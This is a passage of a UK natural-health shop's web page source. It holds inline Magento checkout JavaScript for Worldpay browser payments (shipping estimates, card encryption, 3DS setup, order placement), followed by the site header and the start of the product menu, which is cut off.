        var jsonReq = JSON.stringify(req);
        var apiUrl;
        if (isCustomerLoggedIn) { //Api for logged inb customer
            apiUrl = baseUrl + 'rest/default/V1/carts/mine/estimate-shipping-methods';
        } else { // Api for guest customer
            apiUrl = baseUrl + 'rest/default/V1/guest-carts/' + 
                    guestMaskedQuoteId + '/estimate-shipping-methods';
        }
        var xhttp = new XMLHttpRequest();
        xhttp.open("POST", apiUrl, false);
        xhttp.setRequestHeader("Content-type", "application/json");
        if (isCustomerLoggedIn) {
        xhttp.setRequestHeader("Authorization", token);
        }
        xhttp.send(jsonReq);
        var shippindMethods = JSON.parse(xhttp.responseText);
        var shippingOptionsNew = [];
        for (i = 0; i < shippindMethods.length; i++) {
        shippingOptionsNew.push({
        id: shippindMethods[i].method_code,
                label: shippindMethods[i].carrier_title,
                carrier: shippindMethods[i].carrier_code,
                amount: {currency: '', 
                    value: shippindMethods[i].amount},
                selected: false,
        });
        }
        details.shippingOptions = shippingOptionsNew;
        resolve(details);
    } //--------------- end of updateDetailsAddress -------------


    // Initialization
    var request = new PaymentRequest(supportedInstruments, details, options);
    request.addEventListener('shippingaddresschange', function(evt) {
        evt.updateWith(new Promise(function(resolve, reject) {
            updateDetailsAddress(details, request.shippingAddress, resolve, reject);
        }));
    });
    //Update shipping rate by selected shipping method
    request.addEventListener('shippingoptionchange', function(evt) {
        evt.updateWith(new Promise(function(resolve, reject) {
            updateDetails(details, request.shippingOption, request.shippingAddress, resolve, reject);
        }));
    });
    onBuyClicked(request);
    
    } // ------------- End of initPaymentRequest fn ---------------

    var jwtUrl = baseUrl +'worldpay/hostedpaymentpage/jwt';
        
        function createJwt(cardNumber){
            var bin = cardNumber;
            var encryptedBin = btoa(bin);
            var iframe = document.createElement('iframe');
            iframe.src =jwtUrl+'?instrument='+encryptedBin;
            iframe.name="jwt_frm";
            iframe.id="jwt_frm";
            iframe.style.display = "none";
            document.body.appendChild(iframe);
        }
        
        function isClientSideEncryptionEnabled() {
                if (getCsePublicKey()) {
                    return window.checkoutConfig.payment.ccform.cseEnabled;
                }
                return false;
            }
    
        function getCsePublicKey (){
                return window.checkoutConfig.payment.ccform.csePublicKey;
            }
        
        function placeOrder(instrumentResponse) {
            orderCode = createOrder(instrumentResponse);
            if (instrumentResponse && orderCode){
           // window.location.href = baseUrl + 'checkout/onepage/success';
            window.location.href = baseUrl + 'worldpay/threedsecure/auth';
        }
        }


    function getRegionById(countryId,regionCode){        
        var apiUrl =  baseUrl + 'rest/V1/directory/countries/'+countryId; 
        var xhttp = new XMLHttpRequest();
        xhttp.open("GET", apiUrl, false);
        xhttp.setRequestHeader("Content-type", "application/json");        
        xhttp.send();
        var regions = JSON.parse(xhttp.responseText);
        if(typeof regions.available_regions !='undefined' ){
            if(regions.available_regions.length > 0){
                for (var i=0; i < regions.available_regions.length; i++) {
                        var regionData = regions.available_regions[i];
                        if(regionData.code == regionCode){
                            return regionData.id;
                        }
                }
            }
        }
        return 0;
    }
    /**
     * Invokes PaymentRequest for credit cards.
     *
     * @param {PaymentRequest} request The PaymentRequest object.
     */
    function onBuyClicked(request) {

    var isCustomerLoggedIn = window.checkoutConfig.isCustomerLoggedIn;
    var isDownlodable = false;
    if (isCustomerLoggedIn == false && isDownlodable == true) {
        var error = 'Please log in to continue';
        alert(error);
        throw(error);
    }

    request.show().then(function(instrumentResponse) {
       //Client-Side encryption 
        if(isClientSideEncryptionEnabled()){
            require(["https://payments.worldpay.com/resources/cse/js/worldpay-cse-1.0.2.min.js"], function (worldpay) {
                worldpay.setPublicKey(getCsePublicKey());
                cseData = {
                        cardNumber : instrumentResponse.details.cardNumber,
                        cvc : instrumentResponse.details.cardSecurityCode,
                        cardHolderName : instrumentResponse.details.cardholderName,
                        expiryMonth : instrumentResponse.details.expiryMonth,
                        expiryYear : instrumentResponse.details.expiryYear
                    };
                var encryptedData = worldpay.encrypt(cseData);
                cseData = encryptedData;
                if (window.isDynamic3DS2Enabled) {
                    var bin = instrumentResponse.details.cardNumber;;
                    var binNew = bin.substring(0,6);
                    createJwt(binNew);
                    window.sessionId ='';
                    window.addEventListener("message", function(event) {
                    var data = JSON.parse(event.data);

                    var envUrl;
                    if(window.jwtEventUrl !== '') {
                        envUrl = window.jwtEventUrl;
                        }
                    if (event.origin === envUrl) {
                                        
                        var data = JSON.parse(event.data);
                            //console.warn('Merchant received a message:', data);

                        if (data !== undefined) {
                            if(data.Payload){
                                if(data.Payload.ActionCode =="SUCCESS"){
                                    var sessionId = data.Payload.SessionId;
                                    if(sessionId) {
                                        dfReferenceId = sessionId;
                                    }
                                    window.sessionId = dfReferenceId;
                                    //place order with direct CSE method
                                    placeOrder(instrumentResponse);
                                }
                            }else if(data.Status) {
                                //window.sessionId = data.SessionId;
                                var sessionId = data.SessionId;
                                if(sessionId) {
                                    dfReferenceId = sessionId;
                                }
                                window.sessionId = dfReferenceId;
                                //place order with direct CSE method
                                placeOrder(instrumentResponse);
                            }                                                    
                        }
                    }
                }, false);          
            } else {
                    placeOrder(instrumentResponse);
                }
        } );
       } else if (window.isDynamic3DS2Enabled) {
        var bin = instrumentResponse.details.cardNumber;;
        var binNew = bin.substring(0,6);
        createJwt(binNew);
        window.sessionId ='2d0e77uflg3cnhiboupjn3o64iekfe7i0u4pj4n0qv6jqr6jnlruce2vs5keksmaolouqa2kadf159f7jie8gvb467203vu5p0tq5q8qood6deu7inonhhqo9atbcvpm';
        
        window.addEventListener("message", function(event) {
            var data = JSON.parse(event.data);

            var envUrl;
            if(window.jwtEventUrl !== '') {
                envUrl = window.jwtEventUrl;
            }
            if (event.origin === envUrl) {                            
                var data = JSON.parse(event.data);
                 //console.warn('Merchant received a message:', data);
                if (data !== undefined) {
                    if(data.Payload){
                        if(data.Payload.ActionCode =="SUCCESS"){
                            var sessionId = data.Payload.SessionId;
                            if(sessionId) {
                                dfReferenceId = sessionId;
                            }
                            window.sessionId = dfReferenceId;
                            //place order with direct CSE method
                            placeOrder(instrumentResponse);
                        }
                    }else if(data.Status) {
                        //window.sessionId = data.SessionId;
                        var sessionId = data.SessionId;
                        if(sessionId) {
                            dfReferenceId = sessionId;
                        }
                        window.sessionId = dfReferenceId;
                        //place order with direct CSE method
                        placeOrder(instrumentResponse);
                    }                                                    
                }
            }
        }, false);
    }else {
         placeOrder(instrumentResponse);
    }
    }).catch(function(err) {
        throw(err);
    });
    } // ----------------- End of onBuyClicked fn --------------------

    /**
     * Simulates processing the payment data on the server.
     *
     * @param {instrumentResponse} instrumentResponse The payment information to
     * process.
     */
    function createOrder(instrumentResponse) {
    var guestMaskedQuoteId = window.checkoutConfig.quoteData.entity_id;
    var apiUrl;
    var orderResponse;
    var dfReferenceId = "";
    
    if (isCustomerLoggedIn) { //Api for logged in customer
        apiUrl = baseUrl + 'rest/default/V1/carts/mine/shipping-information';
    } else { // Api for guest customer
        apiUrl = baseUrl + 'rest/default/V1/guest-carts/' + 
            guestMaskedQuoteId + '/shipping-information';
    }
    if(typeof instrumentResponse.details.billingAddress == 'undefined' 
        || instrumentResponse.details.billingAddress == null){
        instrumentResponse.details.billingAddress = {};
        instrumentResponse.details.billingAddress = instrumentResponse.shippingAddress;

    }

    //country code 
    var regionId = getRegionById(
        instrumentResponse.details.billingAddress.country,
        instrumentResponse.details.billingAddress.region
        );    
    var fullName = instrumentResponse.details.billingAddress.recipient;
    var strArray = fullName.split(" ");
    var firstName = strArray[0];
    var lastName;
    //firstname will be used as lastname incase user dont have lastname (Magento validation)
    if (strArray[1]) {
    lastName = strArray[1];
    } else {
    lastName = firstName;
    }

    //Add shipping information to the cart
    // region id will be used as 0 as default (Magento validation)
    var customerDetails = {  "addressInformation": {
    "shipping_address": {
    "region": "",
            "region_id": regionId,
            "region_code": "",
            "country_id": "",
            "street": [
                    ""
            ],
            "postcode": "",
            "city": "",
            "firstname": "",
            "lastname": "",
            "email": "",
            "telephone": ""
    },
            "billing_address": {
            "email": instrumentResponse.payerEmail,
                    "region": instrumentResponse.details.billingAddress.region,
                    "region_id": regionId,
                    "region_code": instrumentResponse.details.billingAddress.region,
                    "country_id": instrumentResponse.details.billingAddress.country,
                    "street": instrumentResponse.details.billingAddress.addressLine,
                    "postcode": instrumentResponse.details.billingAddress.postalCode,
                    "city": instrumentResponse.details.billingAddress.city,
                    "telephone": instrumentResponse.details.billingAddress.phone,
                    "firstname": firstName,
                    "lastname": lastName
            },
            "shipping_carrier_code": "",
            "shipping_method_code": ""
    }
    }

    if (instrumentResponse.shippingAddress) {
    //shipping information
    customerDetails.addressInformation.shipping_address.region = instrumentResponse.shippingAddress.region;
    customerDetails.addressInformation.shipping_address.region_id = 0;
    customerDetails.addressInformation.shipping_address.region_code = instrumentResponse.shippingAddress.region;
    customerDetails.addressInformation.shipping_address.country_id = instrumentResponse.shippingAddress.country;
    customerDetails.addressInformation.shipping_address.street = instrumentResponse.shippingAddress.addressLine;
    customerDetails.addressInformation.shipping_address.postcode = instrumentResponse.shippingAddress.postalCode;
    customerDetails.addressInformation.shipping_address.city = instrumentResponse.shippingAddress.city;
    customerDetails.addressInformation.shipping_address.telephone = instrumentResponse.shippingAddress.phone;
    customerDetails.addressInformation.shipping_address.firstname = firstName;
    customerDetails.addressInformation.shipping_address.lastname = lastName;
    }

    //Shipping information
    customerDetails.addressInformation.shipping_carrier_code = carrierCode;
    customerDetails.addressInformation.shipping_method_code = instrumentResponse.shippingOption;
    
    var jsonCustomerDetails = JSON.stringify(customerDetails);
    let cardNo = instrumentResponse.details.cardNumber;
    //Get the card type
    cardType = getCardType(cardNo);
    if (instrumentResponse.shippingAddress) {
    var xhttp = new XMLHttpRequest();
    xhttp.open("POST", apiUrl, false);
    xhttp.setRequestHeader("Content-type", "application/json");
    xhttp.setRequestHeader("Authorization", token);
    xhttp.send(jsonCustomerDetails);
    }
 
    //card details
    let cardNumber = instrumentResponse.details.cardNumber;
    let cvc = instrumentResponse.details.cardSecurityCode;
    let cardholderName = instrumentResponse.details.cardholderName;
    let expiryMonth = instrumentResponse.details.expiryMonth;
    let expiryYear = instrumentResponse.details.expiryYear;
    let encyptedCseData = cseData.length>0 ? cseData : null;
    var additionalData = "";
    if(encyptedCseData){
        additionalData = {
                    "cc_cid" : "",
                    "cc_type" : "",
                    "cc_exp_year" : "",
                    "cc_exp_month" : "",
                    "cc_number" : "",
                    "cc_name" : "",
                    "save_my_card" : false,
                    "cse_enabled" : isClientSideEncryptionEnabled(),
                    "encryptedData" : encyptedCseData,
                    "tokenCode" : null,
                    "isSavedCardPayment" : false,
                    "isChromePay" : "1",
                    "dfReferenceId": window.sessionId,
                    'browser_screenheight': window.screen.height,
                    'browser_screenwidth': window.screen.width,
                    'browser_colordepth': window.screen.colorDepth
            }

    }else{
        additionalData = {
            "cc_cid" : cvc,
                    "cc_type" : cardType,
                    "cc_exp_year" : expiryYear,
                    "cc_exp_month" : expiryMonth,
                    "cc_number" : cardNumber,
                    "cc_name" : cardholderName,
                    "save_my_card" : false,
                    "cse_enabled" : isClientSideEncryptionEnabled(),
                    "encryptedData" : encyptedCseData,
                    "tokenCode" : null,
                    "isSavedCardPayment" : false,
                    "isChromePay" : "1",
                    "dfReferenceId": window.sessionId,
                    "browser_screenheight": window.screen.height,
                    "browser_screenwidth": window.screen.width,
                    "browser_colordepth": window.screen.colorDepth
            }

    }



    //Add payment information and place the order
    var paymentDetails = {
    "paymentMethod": {
    "method": "worldpay_cc",
            "additional_data": additionalData
    },
            "billing_address": {
            "email": instrumentResponse.payerEmail,
                    "region": instrumentResponse.details.billingAddress.city,
                    "region_id":regionId,    
                    "region_code": instrumentResponse.details.billingAddress.region,
                    "country_id": instrumentResponse.details.billingAddress.country,
                    "street": instrumentResponse.details.billingAddress.addressLine,
                    "postcode": instrumentResponse.details.billingAddress.postalCode,
                    "city": instrumentResponse.details.billingAddress.city,
                    "telephone": instrumentResponse.details.billingAddress.phone,
                    "firstname": firstName,
                    "lastname": lastName
            }
    };
    var jsonPaymentDetails = JSON.stringify(paymentDetails);
    
    var orderApiUrl;
    if (isCustomerLoggedIn) { //Api for logged in customer
    orderApiUrl = baseUrl + 'rest/default/V1/carts/mine/payment-information';
    } else { // Api for guest customer
    orderApiUrl = baseUrl + 'rest/default/V1/guest-carts/' + guestMaskedQuoteId + '/order';
    }

    var xhttp = new XMLHttpRequest();
    if (isCustomerLoggedIn) {
    xhttp.open("POST", orderApiUrl, false);
    } else {
    xhttp.open("PUT", orderApiUrl, false);
    }
    xhttp.setRequestHeader("Content-type", "application/json");
    xhttp.setRequestHeader("Authorization", token);
    xhttp.send(jsonPaymentDetails);
    var orderResponse = JSON.parse(xhttp.responseText);
    //console.log("Response-->"+orderResponse['message']);
   
   if(isNaN(orderResponse)){
       if(orderResponse.hasOwnProperty("message") && orderResponse['message'].indexOf('3DS2')!==-1) {
         window.location.href = baseUrl + 'checkout/cart?error=true&message=error';
           exit;
       }
        window.location.href = baseUrl + 'checkout/cart?error=true';
        exit;
    }
   
    return orderResponse;
    }// --------------------- end of createOrder ----------------

    function getCardType(cardNumber) {
    // visa
    var re = new RegExp("^4");
    if (cardNumber.match(re) != null)
            return "VISA-SSL";
    // Mastercard 
    // Updated for Mastercard 2017 BINs expansion
    var binExps = /^(5[1-5][0-9]{14}|2(22[1-9][0-9]{12}|2[3-9][0-9]{13}|[3-6][0-9]{14}|7[0-1][0-9]{13}|720[0-9]{12}))$/;
    if (binExps.test(cardNumber))
            return "ECMC-SSL";
    // AMEX
    re = new RegExp("^3[47]");
    if (cardNumber.match(re) != null)
            return "AMEX-SSL";
    // Discover
    re = new RegExp("^(6011|622(12[6-9]|1[3-9][0-9]|[2-8][0-9]{2}|9[0-1][0-9]|92[0-5]|64[4-9])|65)");
    if (cardNumber.match(re) != null)
            return "DISCOVER-SSL";
    // Diners
    re = new RegExp("^36");
    if (cardNumber.match(re) != null)
            return "DINERS-SSL";
    // Diners - Carte Blanche
    re = new RegExp("^30[0-5]");
    if (cardNumber.match(re) != null)
            return "DINERS-SSL";
    // JCB
    re = new RegExp("^35(2[89]|[3-8][0-9])");
    if (cardNumber.match(re) != null)
            return "JCB-SSL";
    // Visa Electron
    re = new RegExp("^(4026|417500|4508|4844|491(3|7))");
    if (cardNumber.match(re) != null)
            return "VISA-SET";
    re = new RegExp("^62|88");
    if (cardNumber.match(re) != null)
            return "CHINAUNIONPAY-SSL";
    return "";
    } //end of getCardType
</script><div class="custom-html top-notice" style="text-align: center; color: #fff; font-weight: bold; background: #4086C2; padding: 9px 20px; font-size: 16px;">AWARD WINNING UK <img style="width: 20px; height: 14px;" src="https://www.amazinghealth.co.uk/media/wysiwyg/UK_flag.png" alt="UK"> MANUFACTURER OF HEALTH AND WELL&nbsp;BEING&nbsp;PRODUCTS <img class="window-close" src="https://www.amazinghealth.co.uk/media/wysiwyg/ic_close.png" alt=""></div><header class="page-header type23 " >
    <div class="main-panel-top">
        <div class="container">
            <div class="main-panel-inner">
                <div class="panel wrapper">
                    <div class="panel header">
                                                                        <a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
                        <ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Welcome, %1!').
              replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="text: 'The natural alternative'"></span>
                <!-- /ko -->
    </li>
        <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script>
<li class="establish-li"><img src="https://www.amazinghealth.co.uk/media/porto/web/images/established.png" alt="Established 2004"></li><li><a href="https://www.amazinghealth.co.uk/customer/account/" id="id7JFIy1LE" >My Account</a></li><li><a href="https://www.amazinghealth.co.uk/wishlist" title="My Wish List">My Wishlist</a></li>
<li><a href="https://www.amazinghealth.co.uk/contact" title="Contact Us">Contact Us</a></li><li class="item link compare hide" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare" title="Compare Products"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'': !compareProducts().count}"
    >
    	<em class="porto-icon-chart hidden-xs"></em>
        Compare        (<span class="counter qty" data-bind="text: compareProducts().countCaption"></span>)
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>

    <li class="link" data-bind="scope: 'facebookfree'">
        <a href="#" onclick="return fblogin();"><img src="https://www.amazinghealth.co.uk/static/version1737116435/frontend/Smartwave/porto_child/en_GB/BelVG_FacebookFree/images/fb.gif" alt="Facebook Connect"/></a>
    </li>
<li><a href="https://www.amazinghealth.co.uk/blog" id="idIC3s6A0x" >Blog</a></li></ul>                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="header content">
        <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
            <a class="logo" href="https://www.amazinghealth.co.uk/" title="">
        <img src="https://www.amazinghealth.co.uk/media/logo/stores/1/amazing_healthlogo-png.png"
             alt=""
             width="170"                     />
    </a>
        <div class="header-main-right">
            <div class="search-area">
                <a href="javascript:void(0)" class="search-toggle-icon"><i class="porto-icon-search"></i><span>Search</a>
                <div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://www.amazinghealth.co.uk/catalogsearch/result/" method="get">
            <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://www.amazinghealth.co.uk/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.amazinghealth.co.uk/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>
        <script src="https://www.amazinghealth.co.uk/media/mageplaza/search/default_0.js?v=414"></script>
            <script src="https://www.amazinghealth.co.uk/media/mageplaza/search/default_0_addition.js?v=414"></script>
    
    <div id="mpsearch-js" style="display: none;"></div>
    <script type="text/x-magento-init">
    {
        "#mpsearch-js": {
            "Mageplaza_Search/js/mpsearch":{
                "baseUrl": "https://www.amazinghealth.co.uk/",
                "baseImageUrl": "https://www.amazinghealth.co.uk/media/catalog/product/",
                "priceFormat": {"pattern":"\u00a3%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},
                "displayInfo": ["price","image","description"],
                "isEnableSuggestion": "1",
                "sortBy": "new_products",
                "currencyRate": "1.0000",
                "lookupLimit": 10            }
        }
    }
    </script>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search">
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
            </div>
            <div class="custom-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><p><!--<img src="https://www.amazinghealth.co.uk/media/wysiwyg/Path_288.png" alt=""><span style="margin-top: -7px; display: inline-block; text-align: left; font: normal normal bold 16px/27px Lato; letter-spacing: 0px; color: #777777;">Call us<br><strong style="display: block; font: normal normal bold 18px/27px Lato; letter-spacing: 0px; color: #000000; text-transform: uppercase;">01582 968100</strong></span>--!> <a title="My Account" href="https://www.amazinghealth.co.uk/customer/account/"><img src="https://www.amazinghealth.co.uk/media/wysiwyg/Group_65.png" alt=""></a></p></div></div>            <a href="https://www.amazinghealth.co.uk/wishlist" class="action my-wishlist" title="My Wish List" role="button"><i class="porto-icon-heart-empty"></i></a>
            
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.amazinghealth.co.uk/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">
            <!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- /ko -->
            <!-- ko ifnot: getCartParam('summary_count') -->0<!-- /ko -->
            </span>
            <span class="counter-label">
                <!-- ko i18n: 'items' --><!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
        </div>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/www.amazinghealth.co.uk\/checkout\/cart\/","checkoutUrl":"https:\/\/www.amazinghealth.co.uk\/checkout\/","updateItemQtyUrl":"https:\/\/www.amazinghealth.co.uk\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.amazinghealth.co.uk\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.amazinghealth.co.uk\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","agreementIds":["1"],"customerLoginUrl":"https:\/\/www.amazinghealth.co.uk\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuYW1hemluZ2hlYWx0aC5jby51ay9wZXRpdGUtZm9sZGluZy1jYW5lLWdyZXktZmxvcmFsLmh0bWw~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.amazinghealth.co.uk\/captcha\/refresh\/","isRequired":false,"timestamp":1768573022}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://www.amazinghealth.co.uk/static/version1737116435/frontend/Smartwave/porto_child/en_GB/images/loader-1.gif"
        }
    }
    </script>
</div>


        </div>
    </div>
        <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation sw-megamenu " role="navigation">
    <ul>
        <li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.amazinghealth.co.uk/natural-therapies.html" class="level-top" title="Natural Therapies"><span>Natural Therapies</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.amazinghealth.co.uk/magnetic-therapy.html" title="Magnetic Therapy"><span>Magnetic Therapy</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://www.amazinghealth.co.uk/bioflow-bracelets.html" title="Bioflow Magnetic Bracelets"><span>Bioflow Magnetic Bracelets</span></a><ul class="subchildmenu "><li class="ui-menu-item level3 "><a href="https://www.amazinghealth.co.uk/bioflow-boosts.html" title="Bioflow Boosts"><span>Bioflow Boosts</span></a></li></ul></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://www.amazinghealth.co.uk/amazing-health-magnetic-therapy.html" title="Amazing Health Magnetics"><span>Amazing Health Magnetics</span></a><ul class="subchildmenu "><li class="ui-menu-item level3 "><a href="https://www.amazinghealth.co.uk/magnetic-wristband.html" title="Magnetic Wristbands"><span>Magnetic Wristbands</span></a></li><li class="ui-menu-item level3 "><a href="https://www.amazinghealth.co.uk/amazing-health-magnetic-bracelelets.html" title="Magnetic Bracelelets"><span>Magnetic Bracelelets</span></a></li><li class="ui-menu-item level3 "><a href="https://www.amazinghealth.co.uk/copper-bracelets.html" title="Copper Bracelets"><span>Copper Bracelets</span></a></li></ul></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.amazinghealth.co.uk/himalayan-salts.html" title="Himalayan Salts"><span>Himalayan Salts</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.amazinghealth.co.uk/himalayan-eating-salt-10.html" title="Himalayan Eating Salt"><span>Himalayan Eating Salt</span></a></li><li class="ui-menu-item level2 "><a href="https://www.amazinghealth.co.uk/himalayan-bath-salts.html" title="Himalayan Bath Salts"><span>Himalayan Bath Salts</span></a></li><li class="ui-menu-item level2 "><a href="https://www.amazinghealth.co.uk/himalayan-crystal-rocks-sole.html" title="Himalayan Crystal Rocks"><span>Himalayan Crystal Rocks</span></a></li><li class="ui-menu-item level2 "><a href="https://www.amazinghealth.co.uk/himalayan-salt-products.html" title="Himalayan Salt Products"><span>Himalayan Salt Products</span></a></li><li class="ui-menu-item level2 "><a href="https://www.amazinghealth.co.uk/himalayan-salt-lamps.html" title="Himalayan Salt Lamps"><span>Himalayan Salt Lamps</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.amazinghealth.co.uk/breathe-easy.html" title="Breathe Easy"><span>Breathe Easy</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.amazinghealth.co.uk/natural-inhalers.html" title="Natural Inhalers"><span>Natural Inhalers</span></a></li><li class="ui-menu-item level2 "><a href="https://www.amazinghealth.co.uk/nasal-flushing.html" title="Nasal Flushing"><span>Nasal Flushing</span></a></li><li class="ui-menu-item level2 "><a href="https://www.amazinghealth.co.uk/air-ionisers.html" title="Air Ionisers"><span>Air Ionisers</span></a></li><li class="ui-menu-item level2 "><a href="https://www.amazinghealth.co.uk/acupressure-allergy.html" title="Acupressure"><span>Acupressure</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.amazinghealth.co.uk/pain-relief-5.html" title="Pain Relief"><span>Pain Relief</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.amazinghealth.co.uk/back-pain-aids.html" title="Back Pain Aids"><span>Back Pain Aids</span></a></li><li class="ui-menu-item level2 "><a href="https://www.amazinghealth.co.uk/neck-pillows.html" title="Neck Pillows"><span>Neck Pillows</span></a></li><li class="ui-menu-item level2 "><a href="https://www.amazinghealth.co.uk/arthritis-reynauds.html" title="Arthritis & Raynaud's "><span>Arthritis & Raynaud's </span></a></li><li class="ui-menu-item level2 "><a href="https://www.amazinghealth.co.uk/cold-packs.html" title="Cold Packs"><span>Cold Packs</span></a></li><li class="ui-menu-item level2 "><a href="https://www.amazinghealth.co.uk/wraps-supports.html" title="Wraps & Supports"><span>Wraps & Supports</span></a></li><li class="ui-menu-item level2 "><a href="https://www.amazinghealth.co.uk/magnetic-bracelets.html" title="Magnetic Bracelets"><span>Magnetic Bracelets</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.amazinghealth.co.uk/aromatherapy.html" title="Aromatherapy"><span>Aromatherapy</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.amazinghealth.co.uk/aromatherapy-diffusers.html" title="Aromatherapy Diffusers"><span>Aromatherapy Diffusers</span></a></li><li class="ui-menu-item level2 "><a href="https://www.amazinghealth.co.uk/fragrance-oils.html" title="Fragrance Oils"><span>Fragrance Oils</span></a></li><li class="ui-menu-item level2 "><a href="https://www.amazinghealth.co.uk/aromatherapy-slippers.html" title="Aromatherapy Slippers"><span>Aromatherapy Slippers</span></a></li></ul></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a 